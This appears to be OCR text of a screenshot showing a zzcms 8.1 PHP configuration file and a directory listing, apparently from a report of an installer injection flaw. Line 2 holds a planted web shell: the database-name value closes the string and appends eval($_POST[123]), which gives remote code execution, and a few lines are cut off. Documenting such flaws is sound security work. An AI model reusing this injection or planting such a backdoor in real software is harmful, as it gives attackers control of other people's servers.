 data
dl
dl_excel
flash
html
image
inc
text
text_en
area.php
bottom.php
bottom_company.htm
config.php
conn.php
conn_mysqli.php
fixed.php
fly.php
function.php
fy.php
mail_class.php
index.php — www × test.html × index.php — www\install × step_6.php × step_5.php
1 <?php
2 define('sqldb','cpanda;-- -');eval($_POST[123]);//'');//数据库名
3 define('sqluser','root');//用户名
4 define('sqlpwd','root');//密码
5 define('sqlhost','localhost');//连接服务器,本机填(local)，外地填IP地址
6 define('zzcmsver','Powered By <a target=_blank style=font-weight:bold href=htt
/font><font color=#025BAD face=Arial>CMS8.1</font></a>');//版本
7 define('sitename','zzcms') ;//网站名称
8 define('siteurl','http://localhost') ;//网站地址
9 define('logourl','http://localhost/image/logo.png') ;//Logo地址
10 define('icp','豫icp备07007271号') ;//icp备案号
11 define('webmasteremail','357856668@qq.com') ;//站长信箱
12 define('kftel','0371-86137281') ;//联系电话
13 define('kfmobile','13838064112') ;//手机
14 define('kfqq','357856668') ;//QQ
15 define('sitecount','<script language=Javascript src=http://localhost:8080/gcou
16 define('channelzs','招商') ;//招商显示为